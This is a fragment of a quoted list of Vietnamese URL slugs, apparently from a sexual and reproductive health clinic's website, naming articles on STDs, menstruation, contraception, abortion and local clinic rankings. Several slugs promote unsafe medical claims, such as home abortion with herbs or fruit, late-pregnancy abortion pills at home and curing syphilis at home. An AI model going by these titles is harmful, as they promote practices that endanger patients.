    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-uy-tin-va-chinh-xac-nhat",
    "pha-thai-8-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-co-dau-khong",
    "nguyen-nhan-cham-kinh-nguyet-ma-khong-co-thai-la-gi-cach-chua-tai-nha",
    "cach-gan-bi-cho-cau-nho-an-toan-giup-keo-dai-thoi-gian-quan-he",
    "cach-pha-thai-8-tuan-tuoi-bang-thuoc-an-toan-hieu-qua-tai-nha",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-la-gi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "dau-bung-duoi-ron-o-nu-la-benh-gi-cach-tri-hieu-qua-tai-nha",
    "voi-hoa-tuyen-tien-liet-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "chi-phi-xet-nghiem-giang-mai-het-bao-nhieu-tien-o-tphcm",
    "xuat-tinh-nguoc-dong-la-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "nhung-dieu-nen-va-khong-nen-lam-sau-khi-pha-thai-de-dam-bao-suc-khoe",
    "chuoi-hat-ngoc-duong-vat-co-tu-het-khong-cach-chua-tri-tai-nha-hieu-qua",
    "benh-tri-co-gay-dau-bung-hay-dau-lung-khong-dau-hieu-nhan-biet-benh-tri",
    "ngua-xung-quanh-vung-kin-la-bi-gi-thuoc-chua-tri-ngua-vung-kin-tai-nha",
    "sau-khi-hut-thai-co-nen-di-lai-nhieu-va-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "hut-thai-bao-lau-thi-het-ra-mau-va-quan-he-lai-duoc-binh-thuong",
    "quy-trinh-kham-chua-benh-tri-nhu-the-nao-chi-tiet-tung-buoc",
    "tre-kinh-1-tuan-thi-co-thai-khong-nhung-nguyen-nhan-gay-tre-kinh-1-tuan",
    "pha-thai-1-thang-tuoi-co-toi-khong-cach-pha-thai-1-thang-an-toan-nhat",
    "huyet-trang-von-cuc-nhu-ba-dau-la-bi-gi-va-cach-chua-tri-tai-nha-hieu-qua",
    "thuoc-boi-viem-bao-quy-dau-hydrocortisone-co-that-su-tot-khong",
    "viem-bao-quy-dau-nhe-boi-thuoc-gi-chua-dut-diem-duoc",
    "que-thu-thai-2-vach-mo-co-thai-hay-khong-va-cach-kiem-tra-chinh-xac-nhat",
    "dia-chi-ban-gel-titan-o-tphcm-chinh-hang-uy-tin-dam-bao-hieu-qua-nhat",
    "rau-diep-ca-chua-benh-tri-an-toan-hieu-qua-tai-nha",
    "cach-tinh-chu-ky-kinh-nguyet-chinh-xac-nhat-de-co-thai-hoac-tranh-thai",
    "cach-chua-benh-tri-bang-rau-diep-ca-nhu-the-nao-co-hieu-qua-khong",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-nguyet-1-thang-co-sao-khong-co-thai-khong-va-cach-chua-tri",
    "chua-tac-voi-trung-o-dau-hieu-qua-uy-tin-chat-luong-nhat-hien-nay",
    "cach-keo-dai-duong-vat-tai-nha-don-gian-ma-hieu-qua-nhat",
    "thao-bi-cho-cau-nho-o-dau-uy-tin-chi-phi-go-bo-bi-duong-vat-bao-nhieu",
    "10-cach-lam-teo-bui-tri-tai-nha-don-gian-va-rat-hieu-qua",
    "benh-xa-hoi-la-gi-cac-benh-xa-hoi-thuong-gap-va-cac-dau-hieu-nhan-biet",
    "kinh-nghiem-chua-tac-voi-trung-an-toan-hieu-qua-tai-nha",
    "chi-phi-pha-thai-7-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "chi-phi-noi-soi-co-tu-cung-het-bao-nhieu-tien-mot-lan-nam-2025",
    "cach-pha-thai-7-tuan-tuoi-bang-thuoc-tai-nha-an-toan-uy-tin-khong-dau",
    "tac-voi-trung-co-kinh-nguyet-khong-va-kham-tac-voi-trung-nhu-the-nao",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-pha-duoc-khong",
    "tiem-thuoc-pha-thai-la-nhu-the-nao-co-an-toan-khong",
    "u-dich-long-tu-cung-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong-cach-dieu-tri",
    "chi-phi-pha-thai-o-nha-trang-khanh-hoa-het-bao-nhieu-tien-nam-2025",
    "an-dau-xanh-song-lam-cham-kinh-that-khong-co-nguy-hiem-gi-khong",
    "khi-hu-bat-thuong-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "benh-lau-o-mieng-nguyen-nhan-dau-hieu-va-cach-chua-tri-hieu-qua",
    "vdrl-la-gi-xet-nghiem-vdrl-co-chinh-xac-khong-va-quy-tinh-tung-buoc",
    "dia-chi-pha-thai-o-nha-trang-khanh-hoa-an-toan-va-uy-tin-nhat",
    "chi-phi-that-ong-dan-trung-het-bao-nhieu-tien-va-thu-tuc-cac-buoc",
    "that-ong-dan-trung-la-gi-co-anh-huong-gi-va-that-o-dau-an-toan-nhat",
    "chich-thuoc-pha-thai-bao-nhieu-tien-va-chich-o-dau-an-toan-nhat",
    "bao-quy-dau-binh-thuong-la-gi-hinh-anh-bao-quy-dau-binh-thuong",
    "top-10-phong-kham-da-khoa-o-tphcm-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-nam-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "co-nen-that-ong-dan-trung-khi-mo-de-that-ong-dan-trung-co-thao-duoc-khong",
    "sang-giang-mai-la-gi-co-ngua-khong-va-hinh-anh-sang-giang-mai",
    "top-10-phong-kham-phu-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "kham-viem-duong-tiet-nieu-o-dau-tphcm-uy-tin-chat-luong-nhat",
    "12-cach-lam-co-bui-tri-ngoai-tai-nha-don-gian-dem-lai-hieu-qua-cao",
    "tac-voi-trung-la-gi-nguyen-nhan-dau-hieu-hinh-anh-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "ra-khi-hu-mau-xanh-nhu-nuoc-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "top-12-benh-o-bo-phan-sinh-duc-nam-thuong-gap-nhat-hien-nay",
    "chua-viem-duong-tiet-nieu-o-dau-tot-nhat-quy-trinh-tung-buoc",
    "10-cach-lam-vung-kin-nho-lai-tai-nha-bang-phuong-phap-tu-nhien",
    "neisseria-gonorrhoeae-la-gi-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "xet-nghiem-rpr-la-gi-muc-dich-quy-trinh-va-ket-qua-xet-nghiem",
    "danh-sach-18-phong-kham-da-khoa-tu-nhan-uy-tin-tai-tphcm",
    "di-ngoai-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-cach-dieu-tri-tai-nha-hieu-qua",
    "danh-sach-phong-kham-nam-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong-cach-khac-phuc",
    "viem-co-tu-cung-co-mang-thai-duoc-khong-co-anh-huong-gi-khong",
    "xoan-khuan-treponema-pallidum-la-gi-cach-test-dinh-tinh-hay-dinh-luong",
    "danh-sach-phong-kham-nam-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "ngua-bao-quy-dau-la-bi-gi-nguyen-nhan-gay-ra-va-thuoc-chua-tri-tai-nha",
    "tinh-trung-song-bao-lau-cho-trung-rung-va-thu-thai",
    "top-10-phong-kham-phu-khoa-o-vinh-nghe-an-uy-tin-chat-luong-nhat",
    "danh-sach-cac-phong-kham-nam-khoa-o-vinh-nghe-an-uy-tin-nhat",
    "tu-van-pha-thai-online-an-toan-cach-pha-quy-trinh-va-thu-tuc",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc",
    "dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-chat-luong-nhat",
    "chi-phi-pha-thai-6-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-2-tuan-co-sao-khong-co-phai-co-thai-khong",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-nhu-the-nao-an-toan-nhat",
    "quan-he-xong-di-tieu-hoac-di-rua-ngay-co-sao-khong-co-thai-duoc-khong",
    "cach-chua-benh-giang-mai-tai-nha-hieu-qua-dut-diem",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "hinh-anh-mun-coc-sinh-duc-nam-va-nu-chi-tiet-nhat",
    "pha-thai-5-tuan-tuoi-co-anh-huong-gi-khong-co-nguy-hiem-khong",
    "cach-lam-co-bui-tri-cho-ba-bau-don-gian-hieu-qua-tai-nha",
    "tranh-thai-tu-nhien-bang-mon-an-hoac-nuoc-uong-nao-hieu-qua-nhat",
    "cach-tranh-thai-bang-cach-xuat-tinh-ra-ngoai-co-an-toan-khong",
    "chi-phi-pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-5-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi-24-gio",
    "cach-chua-da-nang-buong-trung-dan-gian-hieu-qua-tai-nha",
    "sau-khi-quan-he-bao-lau-thi-biet-co-thai-chinh-xac-nhat",
    "da-nang-buong-trung-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "da-nang-buong-trung-co-nguy-hiem-khong-co-chua-duoc-khong",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "benh-sa-di-la-gi-nguyen-nhan-va-cach-dieu-tri-sa-tinh-hoan-hieu-qua",
    "tu-van-benh-lau-online-mien-phi-qua-dien-thoai-24-gio",
    "kinh-nghiem-chua-buong-trung-da-nang-an-toan-hieu-qua-nhat-hien-nay",
    "bai-thuoc-chua-teo-tinh-hoan-tai-nha-an-toan-hieu-qua-theo-dan-gian",
    "pha-thai-4-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-buong-trung-da-nang-tren-sieu-am-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-quan-tan-phu-uy-tin-chat-luong",
    "benh-hoa-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh",
    "kho-di-dai-tien-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi-chi-tiet-va-cach-chua-tri",
    "di-ngoai-ra-chat-nhay-mau-hong-va-mau-do-la-bi-gi-cach-dieu-tri",
    "trieu-chung-cac-benh-lay-qua-duong-sinh-duc-pho-bien-nhat-hien-nay",
    "uong-thuoc-pha-thai-ra-mau-cuc-la-sao-co-thanh-cong-hay-chua",
    "chi-phi-noi-day-ham-bao-quy-dau-bao-nhieu-tien-nam-2025",
    "cuc-thit-thua-o-vung-kin-la-bi-gi-cach-chua-tri-an-toan-nhat",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "cham-soc-vet-thuong-sau-dot-sui-mao-ga-nhu-the-nao-de-phong-tai-lai",
    "rua-vung-kin-bang-nuoc-muoi-co-tot-khong-va-cach-pha-nhu-the-nao",
    "bi-noi-mun-o-hang-ben-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "thuoc-khang-sinh-chua-mun-rop-sinh-duc-hieu-qua-nhat-hien-nay",
    "dot-sui-mao-ga-bao-lau-thi-lanh-hoan-toan-nhu-binh-thuong",
    "khi-hu-mau-nau-den-khong-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "benh-sui-mao-ga-o-hong-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "quan-he-xuat-tinh-ngoai-co-mang-thai-khong-co-anh-huong-gi-khong",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-ngua-la-bi-gi-cach-dieu-tri-hieu-qua",
    "dau-bung-duoi-ben-trai-nguyen-nhan-dau-hieu-cach-dieu-tri-tai-nha",
    "kinh-nguyet-ra-it-uong-thuoc-gi-nen-an-gi-va-kieng-gi-de-dieu-hoa",
    "xet-nghiem-pap-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu",
    "khi-hu-mau-vang-nhu-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tinh-chu-ky-kinh-nguyet-de-co-thai-va-tranh-thai-an-toan-chinh-xac",
    "xet-nghiem-hpv-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu-tien",
    "dau-tinh-hoan-ben-phai-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "kinh-nguyet-ra-it-va-ngan-ngay-co-sao-khong-cach-dieu-hoa-kinh-nguyet",
    "khong-cat-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "dau-tinh-hoan-ben-trai-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "10-nguyen-nhan-kinh-nguyet-dot-ngot-ra-it-va-cach-chua-tri-hieu-qua",
    "dau-tinh-hoan-va-bung-duoi-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "xet-nghiem-giang-mai-sau-bao-lau-la-chinh-xac-nhat",
    "dot-gai-sinh-duc-bao-lau-thi-lanh-va-co-de-lai-seo-khong",
    "u-nhu-sinh-duc-lanh-tinh-la-gi-nguy-hiem-khong-va-cach-chua-tri-tai-nha",
    "tre-kinh-va-ra-dich-mau-nau-co-sao-khong-cach-dieu-tri-tai-nha-hieu-qua",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "cham-kinh-bao-lau-thi-nen-di-sieu-am",
    "pha-thai-mat-bao-nhieu-thoi-gian-hoan-thanh-va-dam-bao-an-toan-nhat",
    "sang-giang-mai-co-ngua-khong-va-co-gay-dau-khong",
    "bao-quy-dau-bi-tham-tim-den-nguyen-nhan-dau-hieu-va-cach-tri",
    "noi-mun-o-ben-la-benh-gi-thuoc-chua-tri-tai-nha-hieu-qua",
    "kham-thai-lan-dau-vao-tuan-thu-may-cua-thai-ky",
    "tieu-buot-ra-mu-o-nam-gioi-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-la-bieu-hien-cua-benh-gi-cach-chua-tri-hieu-qua",
    "chat-truc-tuyen-voi-bac-si-phu-san-online-mien-phi-24-gio",
    "chi-phi-kham-thai-het-bao-nhieu-tien-mot-lan-nam-2025",
    "top-10-phong-kham-da-khoa-o-quan-4-uy-tin-tot-nhat",
    "nen-kham-thai-o-dau-tphcm-uy-tin-chinh-xac-nhat",
    "tac-hai-cua-gan-bi-vao-duong-vat-ma-nam-gioi-can-biet",
    "uong-thuoc-tranh-thai-bi-chay-mau-co-sao-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-pph-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-tinh-trung-binh-thuong-o-nam-gioi-viet-nam",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "top-10-phong-kham-nam-khoa-o-quan-6-uy-tin-chat-luong-nhat",
    "benh-giang-mai-co-chua-duoc-khong-va-cach-chua-dut-diem-benh-giang-mai",
    "top-6-phong-kham-da-khoa-o-quan-6-tot-uy-tin-nhat-hien-nay",
    "top-10-phong-kham-phu-khoa-o-quan-7-tot-va-uy-tin-hang-dau",
    "thuoc-boi-tri-chu-a-cua-nhat-ban-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "ngua-duong-tieu-o-nam-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "ngua-lo-tieu-o-nu-gioi-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "dieu-tri-giang-mai-trong-bao-lau-thi-co-the-dut-diem-hoan-toan",
    "hinh-anh-sa-tu-cung-do-1-do-2-va-3-o-phu-nu-chi-tiet-nhat",
    "chi-phi-ap-lanh-viem-lo-tuyen-gia-bao-nhieu-nam-2025",
    "phac-do-dieu-tri-giang-mai-bo-y-te-moi-nhat-nam-2025",
    "dia-chi-ap-lanh-viem-lo-tuyen-o-dau-tot-va-uy-tin-nhat",
    "hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang-co-nguy-hiem-khong",
    "cay-cho-de-co-pha-thai-duoc-khong-co-hieu-qua-va-an-toan-khong",
    "benh-chlamydia-co-chua-khoi-duoc-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-nhat-hien-nay",
    "huyet-trang-binh-thuong-co-mau-gi-mui-gi-va-hinh-anh-nhan-biet",
    "noi-mun-boc-o-moi-lon-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vung-kin-noi-mun-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-khong-dau-la-bi-gi-cach-chua-tri",
    "huyet-trang-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-hieu-qua",
    "noi-mun-cung-dau-o-vung-kin-la-bi-gi-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-quan-4-uy-tin-co-bac-si-gioi",
    "cach-pha-thai-bang-rau-ngot-song-co-duoc-khong-co-nguy-hiem-khong",
    "dieu-tri-giang-mai-o-benh-vien-da-lieu-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "noi-mun-boc-o-than-duong-vat-la-bi-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "thuoc-gay-say-thai-tu-nhien-an-toan-va-tot-nhat-hien-nay",
    "cach-pha-thai-bang-thuoc-nam-co-an-toan-khong-va-huong-dan-tung-buoc",
    "top-8-phong-kham-nam-khoa-o-quan-8-uy-tin-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-quan-8-tot-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-rong-kinh-co-sao-khong-phai-lam-sao-de-het",
    "uong-thuoc-pha-thai-6-thang-tai-nha-co-duoc-khong",
    "gai-sinh-duc-thuong-moc-o-dau-va-co-tu-het-khong",
    "top-11-phong-kham-phu-khoa-o-quan-11-tot-va-uy-tin-nhat-hien-nay",
    "top-9-phong-kham-phu-khoa-o-quan-9-tot-nhat-co-bac-si-phu-khoa-gioi",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "kham-chua-benh-yeu-sinh-ly-o-dau-tot-nhat-tphcm",
    "thai-bi-di-tat-phai-lam-sao-co-giu-lai-duoc-khong",
    "chua-yeu-sinh-ly-o-benh-vien-nao-uy-tin-nhat-hien-nay",
    "khi-hu-mau-xanh-von-cuc-nhu-ba-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "viem-bao-quy-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-dam-la-gi-thu-dam-nhieu-co-tac-hai-gi-va-co-gay-yeu-sinh-ly-khong",
    "viem-bao-quy-dau-co-tu-khoi-khong-uong-thuoc-gi-de-chua-tri",
    "tinh-trung-mau-nau-do-la-bieu-hien-benh-gi-cach-dieu-tri-hieu-qua-nhat",
    "tinh-trung-mau-gi-thi-tot-va-hinh-anh-tinh-trung-khoe-manh-o-nam-gioi",
    "dai-bao-quy-dau-co-nen-cat-khong-va-khong-cat-co-sao-khong",
    "huong-dan-cach-pha-trinh-khong-dau-cho-nang-dat-cam-giac-thang-hoa",
    "di-tieu-nhieu-lan-trong-ngay-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "sau-khi-cat-bao-quy-dau-cam-giac-the-nao-nhung-hinh-anh-bieu-hien-sau-khi-cat",
    "chi-phi-hut-thai-chan-khong-la-bao-nhieu-tien-nam-2025",
    "tinh-trung-mau-do-hong-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "bao-nhieu-tuoi-thi-lot-bao-quy-dau-va-sau-khi-lot-nen-lam-gi",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som-tai-nha",
    "top-10-phong-kham-da-khoa-o-go-vap-tot-nhat-hien-nay",
    "chua-xuat-tinh-som-bang-la-he-tai-nha-hieu-qua-ma-khong-ton-tien",
    "10-cach-chua-xuat-tinh-som-tai-nha-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-quan-7-uy-tin-chat-luong-tot-nhat",
    "top-10-phong-kham-da-khoa-o-binh-thanh-uy-tin-tot-nhat",
    "cat-bao-quy-dau-bao-lau-thi-het-sung-va-thao-bang-ra-duoc",
    "cach-phan-biet-gai-sinh-duc-va-sui-mao-ga-don-gian-chi-tiet-nhat",
    "pha-thai-21-tuan-tuoi-den-23-tuan-tuoi-co-nguy-hiem-khong",
    "top-10-dia-chi-chua-xuat-tinh-som-tot-hieu-qua-nhat-tai-tphcm",
    "kham-benh-tri-o-dau-co-bac-si-nu-chuyen-khoa-benh-tri",
    "top-13-phong-kham-da-khoa-o-quan-3-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-go-vap-co-bac-si-nam-khoa-gioi",
    "phong-kham-phu-khoa-o-quan-5-uy-tin-co-bac-si-phu-khoa-gioi",
    "co-kinh-som-sau-sinh-co-tot-khong-va-co-anh-huong-gi-khong",
    "dinh-chi-thai-24-tuan-tuoi-den-26-tuoi-co-nguy-hiem-gi-khong",
    "top-10-phong-kham-phu-khoa-o-go-vap-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-cac-pha-nhu-the-nao",
    "phong-kham-nam-khoa-o-quan-12-co-bac-si-nam-khoa-gioi",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "top-10-phong-kham-da-khoa-o-quan-7-tot-va-uy-tin-nhat-hien-nay",
    "thu-que-2-vach-dam-sieu-am-duoc-chua-bao-lau-thi-di-sieu-am-duoc",
    "cham-kinh-10-ngay-thai-da-vao-tu-cung-chua-va-dau-hieu-nhan-biet",
    "phong-kham-phu-khoa-o-binh-chanh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "truyen-dich-sau-khi-cat-bao-quy-dau-de-lam-gi",
    "phong-kham-phu-khoa-o-quan-12-tot-nhat-co-bac-si-phu-khoa-gioi",
    "thai-vao-tu-cung-muon-co-sao-khong-va-vao-muon-nhat-la-bao-lau",
    "phong-kham-nam-khoa-o-binh-chanh-co-bac-si-nam-khoa-gioi",
    "10-dau-hieu-thai-chua-vao-tu-cung-de-dang-nhan-biet-nhat",
    "dau-hieu-hut-thai-thanh-cong-va-dau-hieu-hut-thai-khong-thanh-cong",
    "uong-hoac-an-gi-de-nhanh-ra-kinh-nguyet-hieu-qua-nhat",
    "phong-kham-nam-khoa-o-quan-tan-binh-co-bac-si-nam-khoa-gioi",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "phong-kham-phu-khoa-o-quan-tan-binh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-o-binh-chanh-an-toan-khong-dau-gia-bao-nhieu-tien-2025",
    "tinh-trung-dac-tot-hay-xau-co-anh-huong-gi-khong-va-cach-khac-phuc",
    "viem-loet-bo-phan-sinh-duc-nu-va-cach-tri-viem-loet-vung-kin-tai-nha",
    "phong-kham-phu-khoa-o-tan-phu-tot-nhat-co-bac-si-phu-khoa-gioi",
    "16-cach-pha-thai-an-toan-khong-dau-tai-nha-ma-khong-can-den-benh-vien",
    "mang-trinh-co-tu-lanh-duoc-khong-va-lam-cach-nao-de-mang-trinh-lanh-lai",
    "gian-tinh-mach-thung-tinh-co-tu-khoi-va-co-chua-khoi-duoc-khong",
    "benh-vien-pha-thai-o-quan-tan-phu-an-toan-khong-dau-chi-phi-thap",
    "dau-xuong-mu-vung-kin-o-nu-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "cach-kiem-tra-vong-tranh-thai-tai-nha-don-gian",
    "cach-pha-thai-bang-muop-dang-kho-qua-don-gian-an-toan-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-tay-ninh-uy-tin-gia-re",
    "cach-dat-vong-tranh-thai-o-tay-co-an-toan-khong-gia-bao-nhieu-tien",
    "vo-co-bau-chong-co-nen-di-dam-ma-khong-ba-bau-co-di-dam-tang-duoc-khong",
    "hat-fordyce-o-moi-be-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chua-rong-kinh-bang-cay-nho-noi-hieu-qua-tai-nha",
    "10-dau-hieu-nhan-biet-trung-da-duoc-thu-tinh-thanh-cong",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong-bac-si",
    "uong-bia-co-nhanh-het-kinh-khong-co-anh-huong-gi-khong",
    "cach-pha-thai-bang-dua-nhu-the-nao-co-an-toan-va-hieu-qua-khong",
    "top-9-phong-kham-nam-khoa-o-quan-9-co-bac-si-nam-khoa-gioi",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-lam-viec-binh-thuong",
    "di-ngoai-ra-chat-nhay-mau-vang-va-mau-nau-la-bi-gi-cach-chua-tri",
    "uong-nuoc-ngai-cuu-dieu-hoa-kinh-nguyet-hieu-qua-tai-nha",
    "cach-pha-thai-bang-rau-ram-an-toan-hieu-qua-tai-nha",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-uy-tin-nhat",
    "huyet-trang-co-mui-hoi-la-bi-gi-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "pha-thai-tai-benh-vien-dai-hoc-y-duoc-co-duoc-khong-va-gia-bao-nhieu-tien",
    "sau-sinh-2-thang-ra-dich-nau-co-sao-khong-cach-chua-tri-hieu-qua",
    "chinh-hinh-duong-vat-o-dau-va-chi-phi-bao-nhieu-tien",
    "benh-viem-lo-tuyen-co-tu-cung-co-lay-khong-co-nguy-hiem-gi-khong",
    "10-bac-si-san-phu-khoa-gioi-o-tphcm-uy-tin-chat-luong",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-chi-phi-bao-nhieu-tien",
    "chua-benh-tri-bang-la-oi-va-mat-ong-co-hieu-qua-khong",
    "noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "bi-chuong-bung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "chi-phi-mo-gian-tinh-mach-thung-tinh-bao-nhieu-tien-nam-2025",
    "cach-ket-thuc-ky-kinh-nguyet-som-hieu-qua-ngay-lap-tuc",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "vung-kin-noi-mun-dau-trang-la-benh-gi-cach-dieu-tri-hieu-qua",
    "dau-nhoi-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "gian-tinh-mach-thung-tinh-nen-kieng-gi-va-an-gi-la-tot-nhat",
    "dau-duong-vat-noi-mun-trang-la-bi-gi-thuoc-boi-chua-tri-tai-nha",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-den-suc-khoe",
    "thuoc-pha-thai-khan-cap-tai-nha-mua-o-dau-va-gia-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-nhu-the-nao-de-hieu-qua-nhat",
    "nang-tuyen-bartholin-co-nguy-hiem-khong-co-chua-khoi-duoc-khong",
    "pha-thai-khi-dang-cho-con-bu-co-duoc-khong-anh-huong-gi-khong",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "huyet-trang-sinh-ly-va-huyet-trang-benh-ly-la-gi-cach-nhan-biet-va-chua-tri",
    "tre-kinh-2-ngay-thu-que-duoc-chua-ket-qua-co-chinh-xac-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em-phu-nu",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong-cach-chua-tai-nha",
    "luoi-bi-noi-hot-dau-rat-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong-co-dau-khong",
    "14-nguyen-nhan-cham-kinh-ma-khong-co-thai-thuong-gap-o-chi-em",
    "ra-khi-hu-loang-nhu-nuoc-thi-co-sao-khong-cach-chua-tri",
    "noi-hach-o-vung-kin-nu-la-bi-gi-cach-chua-tri-tai-nha",
    "tre-kinh-2-thang-co-thai-khong-cach-kiem-tra-chinh-xac-nhat",
    "tre-kinh-10-ngay-thu-que-2-vach-dam-co-phai-mang-thai-khong",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong-co-nguy-hiem-khong",
    "viem-tuyen-bartholin-sung-to-co-nguy-hiem-khong-cach-chua-tri",
    "tre-kinh-7-ngay-thu-que-1-vach-co-thai-duoc-khong",
    "viem-tuyen-bartholin-bao-lau-thi-khoi-hoan-toan",
    "thu-que-2-vach-co-chac-chan-co-thai-khong-bac-si",
    "cham-kinh-4-thang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "noi-mun-cung-o-vung-long-mu-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "dat-thuoc-bi-ra-bot-co-sao-khong-co-anh-huong-gi-khong",
    "vet-khau-tang-sinh-mon-bi-sung-dau-co-nguy-hiem-khong-va-cach-chua-tri",
